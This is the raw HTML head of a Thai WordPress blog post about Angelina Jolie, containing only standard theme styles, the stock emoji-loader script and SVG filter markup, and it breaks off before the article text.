

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.varakorn.com/?p=731
body_size: 19151
content:
<!DOCTYPE html>
<html lang="th" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.varakorn.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://www.varakorn.com/wp-content/themes/twentyfifteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>คนแปลกที่ชื่อ Angelina Jolie &#8211; varakorn.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="varakorn.com &raquo; ฟีด" href="https://www.varakorn.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="varakorn.com &raquo; ฟีดความเห็น" href="https://www.varakorn.com/?feed=comments-rss2" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.varakorn.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.varakorn.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.varakorn.com/wp-includes/css/classic-themes.min.css?ver=6.2.6' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=fallback' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.varakorn.com/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://www.varakorn.com/wp-content/themes/twentyfifteen/style.css?ver=20201208' media='all' />
<style id='twentyfifteen-style-inline-css'>

		/* Custom Sidebar Text Color */
		.site-title a,
		.site-description,
		.secondary-toggle:before {
			color: #ffffff;
		}

		.site-title a:hover,
		.site-title a:focus {
			color: #ffffff; /* Fallback for IE7 and IE8 */
			color: rgba( 255, 255, 255, 0.7);
		}

		.secondary-toggle {
			border-color: #ffffff; /* Fallback for IE7 and IE8 */
			border-color: rgba( 255, 255, 255, 0.1);
		}

		.secondary-toggle:hover,
		.secondary-toggle:focus {
			border-color: #ffffff; /* Fallback for IE7 and IE8 */
			border-color: rgba( 255, 255, 255, 0.3);
		}

		.site-title a {
			outline-color: #ffffff; /* Fallback for IE7 and IE8 */
			outline-color: rgba( 255, 255, 255, 0.3);
		}

		@media screen and (min-width: 59.6875em) {
			.secondary a,
			.dropdown-toggle:after,
			.widget-title,
			.widget blockquote cite,
			.widget blockquote small {
				color: #ffffff;
			}

			.widget button,
			.widget input[type="button"],
			.widget input[type="reset"],
			.widget input[type="submit"],
			.widget_calendar tbody a {
				background-color: #ffffff;
			}

			.textwidget a {
				border-color: #ffffff;
			}

			.secondary a:hover,
			.secondary a:focus,
			.main-navigation .menu-item-description,
			.widget,
			.widget blockquote,
			.widget .wp-caption-text,
			.widget .gallery-caption {
				color: rgba( 255, 255, 255, 0.7);
			}

			.widget button:hover,
			.widget button:focus,
			.widget input[type="button"]:hover,
			.widget input[type="button"]:focus,
			.widget input[type="reset"]:hover,
			.widget input[type="reset"]:focus,
			.widget input[type="submit"]:hover,
			.widget input[type="submit"]:focus,
			.widget_calendar tbody a:hover,
			.widget_calendar tbody a:focus {
				background-color: rgba( 255, 255, 255, 0.7);
			}

			.widget blockquote {
				border-color: rgba( 255, 255, 255, 0.7);
			}

			.main-navigation ul,
			.main-navigation li,
			.secondary-toggle,
			.widget input,
			.widget textarea,
			.widget table,
			.widget th,
			.widget td,
			.widget pre,
			.widget li,
			.widget_categories .children,
			.widget_nav_menu .sub-menu,
			.widget_pages .children,
			.widget abbr[title] {
				border-color: rgba( 255, 255, 255, 0.1);
			}

			.dropdown-toggle:hover,
			.dropdown-toggle:focus,
			.widget hr {
				background-color: rgba( 255, 255, 255, 0.1);
			}

			.widget input:focus,
			.widget textarea:focus {
				border-color: rgba( 255, 255, 255, 0.3);
			}

			.sidebar a:focus,
			.dropdown-toggle:focus {
				outline-color: rgba( 255, 255, 255, 0.3);
			}
		}
	
</style>
<link rel='stylesheet' id='twentyfifteen-block-style-css' href='https://www.varakorn.com/wp-content/themes/twentyfifteen/css/blocks.css?ver=20190102' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css' href='https://www.varakorn.com/wp-content/themes/twentyfifteen/css/ie.css?ver=20170916' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css' href='https://www.varakorn.com/wp-content/themes/twentyfifteen/css/ie7.css?ver=20141210' media='all' />
<![endif]-->
<script src='https://www.varakorn.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='https://www.varakorn.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.varakorn.com/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="https://www.varakorn.com/index.php?rest_route=/wp/v2/posts/731" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.varakorn.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.varakorn.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel="canonical" href="https://www.varakorn.com/?p=731" />
<link rel='shortlink' href='https://www.varakorn.com/?p=731' />
<link rel="alternate" type="application/json+oembed" href="https://www.varakorn.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.varakorn.com%2F%3Fp%3D731" />
<link rel="alternate" type="text/xml+oembed" href="https://www.varakorn.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.varakorn.com%2F%3Fp%3D731&#038;format=xml" />
		<style type="text/css" id="twentyfifteen-header-css">
				.site-header {

			/*
			 * No shorthand so the Customizer can override individual properties.
			 * @see https://core.trac.wordpress.org/ticket/31460
			 */
			background-image: url(https://www.varakorn.com/wp-content/uploads/2021/05/first_page03.png);
			background-repeat: no-repeat;
			background-position: 50% 50%;
			-webkit-background-size: cover;
			-moz-background-size:    cover;
			-o-background-size:      cover;
			background-size:         cover;
		}

		@media screen and (min-width: 59.6875em) {
			body:before {

				/*
				 * No shorthand so the Customizer can override individual properties.
				 * @see https://core.trac.wordpress.org/ticket/31460
				 */
				background-image: url(https://www.varakorn.com/wp-content/uploads/2021/05/first_page03.png);
				background-repeat: no-repeat;
				background-position: 100% 50%;
				-webkit-background-size: cover;
				-moz-background-size:    cover;
				-o-background-size:      cover;
				background-size:         cover;
				border-right: 0;
			}

			.site-header {
				background: transparent;
			}
		}
				</style>
		<style id="custom-background-css">
body.custom-background { background-color: #edede6; }
</style>
	</head>

<body class="post-template-default single single-post postid-731 single-format-standard custom-background wp-embed-responsive">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" 